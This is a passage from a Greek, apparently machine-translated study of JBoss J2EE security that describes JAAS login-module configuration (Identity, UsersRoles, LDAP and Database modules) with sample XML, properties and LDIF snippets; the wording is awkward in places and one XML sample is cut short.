- **Sufficient**: το LoginModule δεν πρέπει να πετύχει. Εάν πετυχαίνει, ελέγξτε αµέσως τις επιστροφές στην εφαρµογή (η επικύρωση δεν προχωρά κάτω από τον κατάλογο LoginModule). Εάν αποτυγχάνει, η επικύρωση συνεχίζεται κάτω από τον κατάλογο LoginModule.

> • **Optional**: το LoginModule δεν πρέπει να πετύχει. Εάν πετυχαίνει ή αποτυγχάνει, η επικύρωση συνεχίζει ακόµα να προχωρά κάτω από τον κατάλογο LoginModule.

Ένα ή περισσότερα στοιχεία ενότητα- επιλογής µπορούν να διευκρινιστούν ως στοιχεία παιδιών µιας σύνδεση- ενότητας. Αυτοί καθορίζουν τα ζευγάρια σειράς ονόµατος/αξίας που τίθενται στην διάθεση της ενότητας σύνδεσης κατά τη διάρκεια της έναρξης. Η ιδιότητα ονόµατος διευκρινίζει το όνοµα επιλογής ενώ το σώµα ενότητα-επιλογής παρέχει την αξία. Μια διαµόρφωση σύνδεσης παραδείγµατος δίνεται στο παράδειγµα 10, «µια διαµόρφωση ενότητας σύνδεσης δειγµάτων κατάλληλη για τη χρήση µε XMLLoginConfig». .

### **Κώδικας**

```
<policy> 
     <application-policy name="srp-test"> 
         <authentication> 
            <login-module 
code="org.jboss.security.srp.jaas.SRPCacheLoginModule" 
                           flag="required"> 
                 <module-option name="cacheJndiName">srp-
test/AuthenticationCache</module-option> 
             </login-module> 
             <login-module 
code="org.jboss.security.auth.spi.UsersRolesLoginModule" 
                flag="required"> 
                                                      name="password-
stacking">useFirstPass</module-option> 
            </login-module> 
         </authentication> 
     </application-policy> 
</policy>
```
Example 10. A sample login module configuration suitable for use with XMLLoginConfig

Το MBean υποστηρίζει επίσης τις ακόλουθες διαδικασίες που επιτρέπουν να επεκταθούν δυναµικά οι διαµορφώσεις σύνδεσης στο χρόνο εκτέλεσης. Σηµειώστε ότι οποιαδήποτε λειτουργία που προσπαθεί να αλλάξει τη διαµόρφωση σύνδεσης απαιτεί ένα javax.security.auth.AuthPermission (" refreshLoginConfiguration") κατά την τρέξιµο µε έναν διευθυντή ασφάλειας. Η υπηρεσία org.jboss.chap8.service.SecurityConfig καταδεικνύει πώς αυτό µπορεί να χρησιµοποιηθεί για να προσθέσει/αφαιρεί µια συγκεκριµένη διαµόρφωση ασφάλειας επέκτασης δυναµικά.

- **void addAppConfig(String appName, AppConfigurationEntry[] entries)**: αυτό προσθέτει το δεδοµένο σωρό διαµόρφωσης ενότητας σύνδεσης στην τρέχουσα διαµόρφωση κάτω από appName. Αυτό αντικαθιστά οποιαδήποτε υπάρχουσα είσοδο µε εκείνο το όνοµα.
- **void removeAppConfig(String appName)**: αυτό αφαιρεί τη διαµόρφωση ενότητας σύνδεσης που καταχωρείται κάτω από appName.
- **String[] loadConfig(URL configURL) throws Exception**: αυτό φορτώνει µια ή περισσότερες διαµορφώσεις σύνδεσης από ένα URL που αντιπροσωπεύουν, είτε ένα XML, είτε το αρχείο διαµόρφωσης σύνδεσης κληρονοµιών. Σηµειώστε ότι όλες οι διαµορφώσεις σύνδεσης πρέπει να προστεθούν ή καµία δεν θα προστεθεί. Επιστρέφει τα ονόµατα των διαµορφώσεων σύνδεσης που προστέθηκαν.
- **void removeConfigs(String[] appNames)**: αυτό αφαιρεί τη διευκρινισµένη appNames διαµορφώσεις σειρά σύνδεσης.
- **String displayAppConfig(String appName)**: αυτή η λειτουργία επιδεικνύει ένα απλό σχήµα σειράς της ονοµασµένης διαµόρφωσης εάν υπάρχει.

# **5.7 Το JAAS LoginConfigurationManagement MBean**

Η εγκατάσταση της συνήθειας javax.security.auth.log µέσα. Η διαµόρφωση ρυθµίζεται από το org.jboss.security.plugins.SecurityConfig MBean. Υπάρχει µια διαµορφώσιµη ιδιότητα:

• **LoginConfig**: ∆ιευκρινίζει τη σειρά JMX ObjectName που παρέχει τη διαµόρφωση σύνδεσης προεπιλογής JAAS. Όταν το SecurityConfig αρχίζει, αυτός ο µέσος όρος ρωτιέται για το javax.security.auth.log. ∆ιαµόρφωση µε την κλήση της λειτουργίας getConfiguration του (διαµόρφωση currentConfig). Εάν η ιδιότητα LoginConfig δεν διευκρινίζεται έπειτα η εφαρµογή διαµόρφωσης προεπιλογής που περιγράφεται στην κατηγορία JavaDocs διαµόρφωσης χρησιµοποιείται.

Εκτός από την άδεια µιας εφαρµογής διαµόρφωσης σύνδεσης συνήθειας JAAS, αυτή η υπηρεσία επιτρέπει στις διαµορφώσεις αλυσοδεθούν σε έναν σωρό στο χρόνο εκτέλεσης. Αυτό επιτρέπει σε έναν να ωθήσει µια διαµόρφωση σύνδεσης επάνω στο σωρό. Αυτό είναι ένα χαρακτηριστικό γνώρισµα που χρησιµοποιείται από τις δοκιµές µονάδων ασφάλειας για να εγκαταστήσει τις διαµορφώσεις σύνδεσης συνήθειας σε µια εγκατάσταση JBoss προεπιλογής. Η ώθηση µιας νέας διαµόρφωσης είναι:

# **Κώδικας**

```
public void pushLoginConfig(String objectName) throws 
                 JMException, MalformedObjectNameException;
```
Οι παράµετροι objectName διευκρινίζουν ένα MBean παρόµοιο µε τις ιδιότητες LoginConfig. Η τρέχουσα διαμόρφωση σύνδεσης μπορεί να είναι αφαιρούμενη χρησιµοποίηση:

public void popLoginConfig() throws JMException;

# **5.8 Χρησιµοποιώντας το JBossSX Login Modules**

Η εφαρµογή JaasSecurityManager επιτρέπει την πλήρη προσαρµογή του µηχανισµού επικύρωσης χρησιµοποιώντας τις διαµορφώσεις ενότητας σύνδεσης JAAS. Με τον

καθορισµό της εισόδου διαµόρφωσης ενότητας σύνδεσης που αντιστοιχεί στο όνοµα περιοχών ασφάλειας που έχετε χρησιµοποιήσει για να εξασφαλίσετε την πρόσβαση J2EE στα συστατικά σας, καθορίζετε την εφαρµογή µηχανισµών και ολοκλήρωσης επικύρωσης. Το πλαίσιο JBossSX περιλαµβάνει διάφορες συσσωρευµένες ενότητες σύνδεσης κατάλληλες για την ολοκλήρωση µε τα τυποποιηµένα πρωτόκολλα καταστηµάτων υποδοµής ασφάλειας, όπως LDAP και JDBC. Περιλαµβάνει επίσης τις τυποποιηµένες εφαρµογές κατηγορίας βάσεων που βοηθούν να επιβάλουν το αναµενόµενο LoginModule για να υποβάλουν το σχέδιο χρήσης. Αυτές οι εφαρµογές επιτρέπουν την εύκολη ολοκλήρωση του πρωτοκόλλου επικύρωσής σας, εάν καµία από τις συσσωρευµένες ενότητες σύνδεσης δεν αποδεικνύεται κατάλληλη. Σε αυτό το τµήµα θα περιγράψουµε αρχικά τις χρήσιµες συσσωρευµένες ενότητες σύνδεσης και τη διαµόρφωσή τους και στο τέλος µε µια συζήτηση για το πώς να δηµιουργήσουµε τις εφαρµογές LoginModule συνήθειάς σας για τη χρήση µε JBoss.

### *5.8.1 Org.jboss.security.auth.spi.IdentityLoginModule*

Το IdentityLoginModule είναι µια απλή ενότητα σύνδεσης που συνδέει τον προιστάµενο που διευκρινίζεται στις επιλογές ενότητας µε οποιοδήποτε θέµα που επικυρώνεται ενάντια στην ενότητα. ∆ηµιουργεί µια περίπτωση SimplePrincipal χρησιµοποιώντας το όνοµα που διευκρινίζεται από την κύρια επιλογή. Αν και αυτό δεν είναι βεβαίως µια κατάλληλη ενότητα σύνδεσης για την επικύρωση δύναµης παραγωγής, µπορεί να είναι χρήσιµη στα περιβάλλοντα ανάπτυξης όταν θέλετε να εξετάσετε την ασφάλεια που συνδέεται µε τους δεδοµένους κύριους και σχετικούς ρόλους.

Οι υποστηριγµένες επιλογές διαµόρφωσης ενότητας σύνδεσης περιλαµβάνουν:

- **principal**: Το όνοµα στη χρήση για το SimplePrincipal όπως όλοι οι χρήστες το επικυρώνουν. Το κύριο όνοµα προκαθορίζει στο φιλοξενούµενο εάν καµία κύρια επιλογή δεν διευκρινίζεται.
- **roles**: Τα ονόµατα των ρόλων που θα οριστούν στον προιστάµενο χρηστών. Η αξία είναι ένας οριοθετηµένος κατάλογος ονοµάτων ρόλου.
- **password-stacking**: Κατά κωδικός πρόσβασης- συσσώρευση, η επιλογή θέτει useFirstPass, σε αυτή την ενότητα ο πρώτος ψάχνει ένα κοινό όνομα χρήστη µε το όνοµα javax.security.auth.log in.name ιδιοκτησίας στη κοινή ενότητα του κρατικού χάρτη σύνδεσης. Εάν βρεθεί σε αυτό, χρησιµοποιείται ως κύριο όνοµα. Εάν όχι, το κύριο όνοµα που τίθεται από αυτήν την ενότητα σύνδεσης αποθηκεύεται µε το όνοµα javax.security.auth.log in.name ιδιοκτησίας.

Μια είσοδος διαµόρφωσης XMLLoginConfig δειγµάτων που θα επικύρωναν όλους τους χρήστες ως κύριους που ονοµάζεται jduke και θα όριζαν τα ονόµατα ρόλου TheDuke και AnimatedCharacter είναι:

```
<policy> 
     <application-policy name="testIdentity"> 
         <authentication>
```

```
 <login-module 
code="org.jboss.security.auth.spi.IdentityLoginModule" 
                           flag="required"> 
                  <module-option name="principal">jduke</module-option> 
                  <module-option 
name="roles">TheDuke,AnimatedCharater</module-option> 
            </login-module> 
         </authentication> 
     </application-policy> 
</policy>
```
### *5.8.2 Org.jboss.security.auth.spi.UsersRolesLoginModule*

Το UsersRolesLoginModule είναι µια απλή ενότητα σύνδεσης που υποστηρίζει τους πολλαπλάσιους ρόλους χρηστών που φορτώνονται από τα αρχεία ιδιοτήτων της Java. Το αρχείο χαρτογράφησης όνοµα χρήστη- κωδικού πρόσβασης καλείται users.properties και το όνομα χρήστη- ρόλος που χαρτογραφούν το αρχείο καλούνται roles.properties. Τα αρχεία ιδιοτήτων φορτώνονται κατά τη διάρκεια της χρησιµοποίησης έναρξης, µονογράφουν το φορτωτή κατηγορίας πλαισίου νηµάτων µεθόδου. Αυτό σηµαίνει ότι αυτά τα αρχεία µπορούν να τοποθετηθούν στο J2EE Jar επέκτασης, στον κατάλογο διαµόρφωσης JBoss ή σε οποιοδήποτε κατάλογο στον κεντρικό υπολογιστή JBoss ή στο σύστηµα classpath. Ο αρχικός σκοπός αυτής της ενότητας σύνδεσης είναι να εξεταστούν εύκολα οι τοποθετήσεις ασφάλειας των πολλαπλάσιων χρηστών και των ρόλων που χρησιµοποιούν τα αρχεία ιδιοτήτων που επεκτείνονται µε την εφαρµογή.

Το αρχείο users.properties χρησιµοποιεί ένα σχήµα username=password µε κάθε λήµµα χρηστών σε µια χωριστή γραµµή ως παρουσιάζει εδώ:

```
username1=password1 
username2=password2 
...
```
Τα roles.properties αρχειοθετούν τις χρήσεις ως username=role1, role2,… σχήµα µε µια προαιρετική αξία ονόµατος οµάδας. Παραδείγµατος χάριν:

```
username1=role1, role2, ...
username1.RoleGroup1=role3,role4,...
username2=role1, role3, ...
```
Το έντυπο username.XXX του ονόµατος ιδιοκτησίας χρησιµοποιείται για να ορίσει τους ρόλους ονόµατος χρήστη σε µια συγκεκριµένη ονοµασµένη οµάδα ρόλων όπου η XXX µερίδα του ονόµατος ιδιοκτησίας είναι το όνοµα οµάδας. Η µορφή username=... είναι μια συντόμευση για το όνομα χρήστη. Roles=..., όπου το όνομα οµάδας ρόλων είναι το τυποποιηµένο όνοµα που το JaasSecurityManager αναµένει να περιέχει τους ρόλους που καθορίζουν τις άδειες χρηστών. Τα εξής θα ήταν ισοδύναµοι ορισµοί για το όνοµα χρήστη jduke:

```
jduke=TheDuke,AnimatedCharacter 
jduke.Roles=TheDuke,AnimatedCharacter
```
Οι υποστηριγµένες επιλογές διαµόρφωσης ενότητας σύνδεσης περιλαµβάνουν τα εξής:

- **unauthenticatedIdentity**: Καθορίζει το κύριο όνοµα που πρέπει να οριστεί στα αιτήµατα που δεν περιέχουν καµία πληροφορία επικύρωσης. Αυτό µπορεί να χρησιµοποιηθεί για να επιτρέψει στα µη προστατευµέά servlets για να επικαλεσθεί τις µεθόδους σε EJBs που δεν απαιτούν έναν συγκεκριµένο ρόλο. Ένας τέτοιος προιστάµενος δεν έχει κανέναν σχετικό ρόλο και µπορεί έτσι µόνο να έχει πρόσβαση, είτε σε ακάλυπτο EJBs, είτε στις µεθόδους EJB που συνδέονται µε τον ανεξέλεγκτο περιορισµό άδειας.
- **password-stacking**: Ο κωδικός πρόσβασης- συσσώρευσης την επιλογή τίθεται useFirstPass, σ'αυτή την ενότητα πρώτα ψάχνει ένα κοινό όνομα χρήστη και έναν κωδικό πρόσβασης µε τα ονόµατα javax.security.auth.log in.name και javax.security.auth.log in.password ιδιοκτησίας αντίστοιχα στον κοινό ενότητα κρατικό χάρτη σύνδεσης.
- **hashAlgorithm**: Το όνομα του αλγορίθμου java.security.MessageDigest χρησιµοποιείται για να κοµµατιάσει τον κωδικό πρόσβασης. ∆εν υπάρχει καµία προεπιλογή, έτσι αυτή η επιλογή πρέπει να διευκρινιστεί για να επιτρέψει hashing. Όταν ο hashAlgorithm διευκρινίζεται, ο σαφής κωδικός πρόσβασης κειµένων που λαµβάνεται από το callbackhandler κοµµατιάζεται προτού να περάσουν το σε UsernamePasswordLoginModule.validatePassword ως επιχείρηµα inputPassword. Το expectedPassword όπως αποθηκεύεται στο αρχείο users.properties πρέπει να κοµµατιαστεί ανάλογα.
- **hashEncoding**: Το σχήμα σειράς για το κομματιασμένο πέρασμα πρέπει να είναι, είτε σε Base 64, είτε δεκαεξαδικό. Το Base64 είναι η προεπιλογή.
- **hashCharset**: Η κωδικοποίηση που χρησιµοποιείται για να µετατρέψει το σαφή κωδικό πρόσβασης κειµένων σε µια σειρά ψηφιολέξεων. Η κωδικοποίηση προεπιλογής πλατφορµών είναι η προεπιλογή.
- **usersProperties**: Το όνοµα του πόρου ιδιοτήτων που περιέχει το όνοµα χρήστη στις χαρτογραφήσεις κωδικού πρόσβασης. Αυτό προκαθορίζει σε users.properties.
- **rolesProperties**: Το όνοµα του πόρου ιδιοτήτων που περιέχει το όνοµα χρήστη στις χαρτογραφήσεις ρόλων. Αυτό προκαθορίζει σε roles.properties.

Ένα λήµµα διαµόρφωσης XMLLoginConfig κληρονοµιών δειγµάτων που διορίζει τους πλαστούς χρήστες που ο προιστάµενος δεν ονοµάζει κανενός και περιέχει based64 που κωδικοποιείται, MD5 hashes των κωδικών πρόσβασης σε ένα αρχείο usersb64.properties είναι:

```
<policy> 
     <application-policy name="testUsersRoles">
```

```
 <authentication> 
             <login-module 
code="org.jboss.security.auth.spi.UsersRolesLoginModule" 
                           flag="required"> 
                 <module-option 
name="usersProperties">usersb64.properties</module-option> 
                 <module-option name="hashAlgorithm">MD5</module-
option> 
                 <module-option name="hashEncoding">base64</module-
option> 
                 <module-option 
name="unauthenticatedIdentity">nobody</module-option> 
            </login-module> 
        </authentication> 
     </application-policy> 
</policy>
```
### *5.8.3 Org.jboss.security.auth.spi.LdapLoginModule*

Το LdapLoginModule είναι µια εφαρµογή LoginModule που επικυρώνει ενάντια σε έναν κεντρικό υπολογιστή LDAP χρησιµοποιώντας τη σύνδεση JNDI χρησιµοποιώντας τις επιλογές διαµόρφωσης ενότητας σύνδεσης. Θα χρησιµοποιούσατε το LdapLoginModule εάν το όνοµα χρήστη και οι πιστοποιητικές πληροφορίες σας είναι κατάστηµα σε έναν κεντρικό υπολογιστή LDAP που είναι προσιτός χρησιµοποιώντας έναν προµηθευτή JNDI LDAP. Οι πληροφορίες συνδετικότητας LDAP παρέχονται ως επιλογές διαµόρφωσης που περνούν µέσω στο αντικείµενο περιβάλλοντος που χρησιµοποιείται για να δηµιουργήσει το αρχικό πλαίσιο JNDI. Οι τυποποιηµένες ιδιότητες LDAP JNDI χρησιµοποιούµενες περιλαµβάνουν τα εξής:

- **java.naming.factory.initial**: Το classname της εφαρµογής InitialContextFactory. Αυτό προκαθορίζει στην εφαρμογή com.sun.jndi.ldap.LdapCtxFactory προµηθευτών Sun LDAP.
- **java.naming.provider.url**: Το LDAP URL για τον κεντρικό υπολογιστή LDAP.
- **java.naming.security.authentication**: Το επίπεδο ασφάλειας στη χρήση. Αυτό προκαθορίζει σε απλό.
- **java.naming.security.protocol**: Το πρωτόκολλο µεταφορών που χρησιµοποιεί για την ασφαλή πρόσβαση, όπως το SSL.
- **java.naming.security.principal**: Ο προιστάµενος για την επικύρωση του επισκέπτη στην υπηρεσία. Αυτό χτίζεται από άλλες ιδιότητες όπως περιγράφεται κατωτέρω.
- **java.naming.security.credentials**: Η αξία της ιδιοκτησίας εξαρτάται από το σχέδιο επικύρωσης. Παραδείγµατος χάριν, θα µπορούσε να είναι ένας κοµµατιασµένος κωδικός πρόσβασης, clear-text κωδικός πρόσβασης, κλειδί, πιστοποιητικό, και ούτω καθεξής.

Οι υποστηριγµένες επιλογές διαµόρφωσης ενότητας σύνδεσης περιλαµβάνουν τα εξής:

- **principalDNPrefix**: Ένα πρόθεµα για να προσθέσει στο όνοµα χρήστη για να διαµορφώσει το χρήστη διάκρινε το όνοµα. ∆είτε principalDNSuffix για περισσότερες πληροφορίες.
- **principalDNSuffix**: Ένα επίθηµα για να προσθέσει στο όνοµα χρήστη κατά τη διαµόρφωση του διακεκριµένου ονόµατος χρήστη. Αυτό είναι χρήσιµο εάν προτρέπεται έναν χρήστη για ένα όνοµα χρήστη και εσείς δεν θέλετε το χρήστη για να πρέπει να εισαγάγει το πλήρως διακεκριµένο όνοµα. Η χρησιµοποίηση αυτής της ιδιοκτησίας και principalDNSuffix του userDN θα διαµορφωθεί ως principalDNPrefix + όνοµα χρήστη + principalDNSuffix.
- **useObjectCredential**: Μια αληθινή/ψεύτικη αξία που δείχνει ότι το πιστοποιητικό πρέπει να ληφθεί ως αδιαφανές αντικείµενο χρησιµοποιώντας τον τύπο org.jboss.security.auth.callback.ObjectCallback επανάκλησης παρά ως κωδικός πρόσβασης.
- **rolesCtxDN**: Το σταθερό διακεκριμένο όνομα στο πλαίσιο στην αναζήτηση των ρόλων χρηστών.
- **userRolesCtxDNAttributeName**: Το όνοµα µιας ιδιότητας στο χρήστη αντιτίθεται, όπου περιέχει το διακεκριµένο όνοµα στο πλαίσιο στην αναζήτηση των ρόλων χρηστών. Αυτό διαφέρει από το rolesCtxDN δεδοµένου ότι το πλαίσιο στην αναζήτηση των ρόλων ενός χρήστη µπορούν να είναι µοναδικοί για κάθε χρήστη.
- **roleAttributeID**: Το όνοµα της ιδιότητας που περιέχει τους ρόλους χρηστών. Εάν όχι διευκρινισµένος, αυτό προκαθορίζει στους ρόλους.
- **roleAttributeIsDN**: Μια σηµαία που δείχνει εάν το roleAttributeID περιέχει το πλήρως διακεκριµένο όνοµα ενός αντικειµένου ρόλου ή το όνοµα ρόλου. Εάν ψεύτικο, το όνοµα ρόλου λαµβάνεται από την αξία του roleAttributeID. Εάν αληθινή, η ιδιότητα ρόλου αντιπροσωπεύει το διακεκριµένο όνοµα ενός αντικειµένου ρόλου. Το όνοµα ρόλου λαµβάνεται από την αξία των ιδιοτήτων roleNameAttributeId του ονόματος πλαισίου από το διακεκριμένο όνομα. Σε ορισµένα σχήµατα καταλόγου (π.χ., ΚΡΑΤΗ ΜΈΛΗ ActiveDirectory), οι ιδιότητες ρόλου στο αντικείµενο χρηστών αποθηκεύονται ως DNS στα αντικείµενα ρόλου αντί ως απλά ονόµατα, οπότε σ'αυτή την περίπτωση, θα τεθεί αυτή η ιδιοκτησία αληθινή. Η προεπιλογή είναι ψεύτικη.
- **roleNameAttributeID**: Το όνοµα των ιδιοτήτων του µέσα πλαισίου που δείχτηκε από το roleCtxDN διάκρίνε την αξία ονόµατος που περιέχει το όνοµα ρόλου. Εάν η ιδιοκτησία roleAttributeIsDN τίθεται αληθινή, αυτή η ιδιοκτησία χρησιµοποιείται για να βρεί το ρόλο object' ιδιότητες ονόµατος του s. Η προεπιλογή είναι ομάδα.
- **uidAttributeID**: Το όνομα των ιδιοτήτων στο αντικείμενο που περιέχει τους ρόλους χρηστών που αντιστοιχεί στην ταυτότητα χρήστη. Αυτό

χρησιµοποιείται για να εντοπίσει τους ρόλους χρηστών. Εάν όχι διευκρινισµένος αυτό προκαθορίζει στο uid.

- **matchOnUserDN**: Μια αληθινή/ψεύτικη σηµαία που δείχνει εάν ταιρίαζε µε την αναζήτηση των ρόλων των χρηστών το διακεκριµένο όνοµα του πλήρως. Εάν ψεύτικο, ακριβώς το όνοµα χρήστη χρησιµοποιείται ως αξία αντιστοιχιών ενάντια στις ιδιότητες uidAttributeName. Εάν αληθινό, το πλήρες userDN χρησιµοποιείται ως αξία αντιστοιχιών.
- **unauthenticatedIdentity**: Το κύριο όνομα που πρέπει να οριστεί στα αιτήµατα που δεν περιέχουν καµία πληροφορία επικύρωσης. Αυτή η συµπεριφορά κληρονοµείται από το UsernamePasswordLoginModule superclass.
- **password-stacking**: Όταν η επιλογή κωδικός πρόσβασης- συσσώρευσης τίθεται useFirstPass, αυτή η ενότητα πρώτα ψάχνει ένα κοινό όνοµα χρήστη και έναν κωδικό πρόσβασης µε τα ονόµατα javax.security.auth.log in.name και javax.security.auth.log in.password ιδιοκτησίας αντίστοιχα στη κοινή ενότητα του χάρτη σύνδεσης.
- **allowEmptyPasswords**: Μια σηµαία που δείχνει εάν περνούσαν τους κενούς (µήκος 0) κωδικούς πρόσβασης στον κεντρικό υπολογιστή LDAP. Ένας κενός κωδικός πρόσβασης αντιµετωπίζεται ως ανώνυµη σύνδεση από µερικούς κεντρικούς υπολογιστές LDAP και αυτό µπορεί να µην είναι ένα επιθυµητό χαρακτηριστικό γνώρισµα. Θέστε αυτό σε ψεύτικο χαρακτηριστικό ώστε να απορρίψει τους κενούς κωδικούς πρόσβασης ή σε αληθινό για να έχει τον κεντρικό υπολογιστή LDAP να επικυρώνει τον κενό κωδικό πρόσβασης. Η προεπιλογή είναι αληθινή.

Η επικύρωση ενός χρήστη εκτελείται µε τη σύνδεση στο κεντρικό υπολογιστή LDAP βασισµένο στις επιλογές διαµόρφωσης ενότητας σύνδεσης. Η σύνδεση µε τον κεντρικό υπολογιστή LDAP γίνεται µε τη δηµιουργία ενός InitialLdapContext µε ένα περιβάλλον που αποτελείται από τις ιδιότητες LDAP JNDI που περιγράφονται προηγουµένως σε αυτό το τµήµα. Το Context.SECURITY\_PRINCIPAL θέτει το διακεκριµένο όνοµα του χρήστη όπως λαµβάνεται από το χειριστή επανάκλησης σε σχέση µε µε τις τιµές principalDNPrefix και principalDNSuffix επιλογής και η ιδιοκτησία Context.SECURITY\_CREDENTIALS, είτε θέτει τον κωδικό πρόσβασης σειράς, είτε το πιστοποιητικό αντικειµένου ανάλογα µε την useObjectCredential επιλογή.

Μόλις πετύχει η επικύρωση,είναι σε θέση να δηµιουργηθεί µια περίπτωση InitialLdapContext, οι ρόλοι του χρήστη ρωτιούνται με την εκτέλεση μιας αναζήτησης στη θέση rolesCtxDN µε τις ιδιότητες αναζήτησης καθορισµένες τις τιµές roleAttributeName και uidAttributeName επιλογής. Τα ονόµατα ρόλων λαµβάνουν µε την επίκληση τη «toString» µέθοδο στις ιδιότητες ρόλου στο σύνολο αποτελέσµατος αναζήτησης.

Ο ακόλουθος είναι µια είσοδος δειγµάτων σύνδεση-config.xml.

```
 <policy> 
     <application-policy name="testLDAP"> 
         <authentication> 
             <login-module 
code="org.jboss.security.auth.spi.LdapLoginModule" 
                            flag="required"> 
                  <module-option name="java.naming.factory.initial"> 
                      com.sun.jndi.ldap.LdapCtxFactory 
                      </module-option> 
                  <module-option name="java.naming.provider.url"> 
                      ldap://ldaphost.jboss.org:1389/
                  </module-option> 
                  <module-option 
name="java.naming.security.authentication"> 
                      simple 
                  </module-option> 
                  <module-option name="principalDNPrefix">uid=</module-
option> 
                  <module-option name="principalDNSuffix"> 
                      ,ou=People,dc=jboss,dc=org 
                  </module-option> 
                  <module-option name="rolesCtxDN"> 
                      ou=Roles,dc=jboss,dc=org 
                  </module-option> 
                  <module-option name="uidAttributeID">member</module-
option> 
                  <module-option name="matchOnUserDN">true</module-
option> 
                 <module-option name="roleAttributeID">cn</module-
option> 
                 <module-option name="roleAttributeIsDN">false 
</module-option> 
             </login-module> 
         </authentication> 
     </application-policy> 
</policy>
```
Ένα αρχείο LDIF που αντιπροσωπεύει τη δοµή του καταλόγου που αυτό το στοιχείο λειτουργεί ενάντια, παρουσιάζεται παρακάτω.

```
dn: dc=jboss,dc=org 
objectclass: top 
objectclass: dcObject 
objectclass: organization 
dc: jboss 
o: JBoss 
dn: ou=People,dc=jboss,dc=org 
objectclass: top 
objectclass: organizationalUnit 
ou: People 
dn: uid=jduke,ou=People,dc=jboss,dc=org 
objectclass: top 
objectclass: uidObject 
objectclass: person
```
#### Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

```
uid: jduke 
cn: Java Duke 
sn: Duke 
userPassword: theduke 
dn: ou=Roles,dc=jboss,dc=org 
objectclass: top 
objectclass: organizationalUnit 
ou: Roles 
dn: cn=JBossAdmin,ou=Roles,dc=jboss,dc=org 
objectclass: top 
objectclass: groupOfNames 
cn: JBossAdmin 
member: uid=jduke,ou=People,dc=jboss,dc=org 
description: the JBossAdmin group
```
Εξετάζοντας τη διαµόρφωση ενότητας σύνδεσης testLDAP, τις επιλογές java.naming.factory.initial, java.naming.factory.url και java.naming.security δείξτε ότι η εφαρµογή προµηθευτών JNDI ήλιων LDAP θα χρησιµοποιηθεί, ο κεντρικός υπολογιστής LDAP βρίσκεται στον οικοδεσπότη ldaphost.jboss.org στο λιµένα 1389 και ότι η απλή µέθοδος επικύρωσης LDAP θα είναι η χρήση να συνδεθεί µε τον κεντρικό υπολογιστή LDAP.

Η ενότητα σύνδεσης προσπαθεί να συνδεθεί µε τον κεντρικό υπολογιστή LDAP χρησιµοποιώντας ένα DN αντιπροσωπεύοντας το χρήστη που προσπαθεί να επικυρώσει. Αυτό το DN κατασκευάζεται από το principalDNPrefix, που περνούν µέσα, το όνοµα χρήστη του χρήστη και το principalDNSuffix όπως περιγράφεται ανωτέρω.

Σε αυτό το παράδειγµα, το όνοµα χρήστη jduke θα χαρτογραφούσε στο uid=jduke, ou=People, dc=jboss, dc=org. Το VE υπέθεσε ότι ο κεντρικός υπολογιστής LDAP επικυρώνει τους χρήστες χρησιµοποιώντας τις ιδιότητες userPassword του χρήστη για την είσοδο του s (theduke σε αυτό το παράδειγµα). Αυτό είναι ο τρόπος που οι περισσότεροι κεντρικοί υπολογιστές LDAP λειτουργούν, εντούτοις, εάν η επικύρωση των κεντρικών υπολογιστών σας, LDAP, δρα διαφορετικά που θα πρέπει να θέσετε τα πιστοποιητικά επικύρωσης µε τέτοιο τρόπο ώστε έχουν νόηµα για τον κεντρικό υπολογιστή σας.

Μόλις πετύχει η επικύρωση, οι ρόλοι στους οποίους η έγκριση θα βασιστεί ανακτώνται µε την εκτέλεση µιας subtree αναζήτησης του rolesCtxDN των καταχωρήσεων των οποίων uidAttributeID ταιριάξατε µε το χρήστη. Εάν matchOnUserDN είναι αληθινός η αναζήτηση θα βασιστεί στο πλήρες DN του χρήστη. ∆ιαφορετικά η αναζήτηση θα βασιστεί στο πραγµατικό όνοµα χρηστών που εισάγεται.

Σε αυτό το παράδειγµα, η αναζήτηση είναι κάτω από τα ou=Roles, dc=jboss, dc=org για οποιεσδήποτε καταχωρήσεις που έχουν µια ιδιότητα µελών ίση µε το uid=jduke, ou=People, dc=jboss, dc=org. Η αναζήτηση θα εντόπιζε το cn=JBossAdmin κάτω από την είσοδο ρόλων. Η αναζήτηση επιστρέφει τις ιδιότητες που διευκρινίζονται στην επιλογή roleAttributeID. Σε αυτό το παράδειγµα, η ιδιότητα είναι ΣΟ. Η αξία επιστρεφόµενη θα ήταν JBossAdmin, έτσι ο χρήστης jduke διορίζεται στο ρόλο JBossAdmin. Αποτελεί συχνή περίπτωση ότι ένας τοπικός κεντρικός υπολογιστής

LDAP παρέχει τις υπηρεσίες ταυτότητας και επικύρωσης αλλά είναι ανίκανος να χρησιµοποιήσει τις υπηρεσίες έγκρισης. Αυτό είναι επειδή ρόλοι εφαρµογής δεν χαρτογραφούν πάντα καλά επάνω στις οµάδες LDAP, και οι διοικητές LDAP είναι συχνά διστακτικοί να επιτρέψουν τα εξωτερικά οριζόµενα από εφαρµογή στοιχεία στους κεντρικούς υπολογιστές LDAP. Για αυτόν τον λόγο, η ενότητα επικύρωσης LDAP είναι συχνά ζευγαρωµένη µε µια άλλη ενότητα σύνδεσης, όπως η ενότητα σύνδεσης βάσεων δεδοµένων, η οποία µπορεί να παρέχει τους ρόλους καταλληλότερους στην εφαρµογή που αναπτύσσεται.

### *5.8.4 Org.jboss.security.auth.spi.DatabaseServerLoginModule*

Το DatabaseServerLoginModule είναι µια βασισµένη στο JDBC ενότητα σύνδεσης που υποστηρίζει τη χαρτογράφηση επικύρωσης και ρόλου. Θα χρησιµοποιούσατε αυτήν την ενότητα σύνδεσης εάν έχετε τη σχεσιακή βάση δεδοµένων πληροφοριών ονόµατος χρήστη σας, κωδικού πρόσβασης και ρόλου. Το DatabaseServerLoginModule είναι βασισμένο σε δύο λογικούς πίνακες:

Table Principals(PrincipalID text, Password text) Table Roles(PrincipalID text, Role text, RoleGroup text)

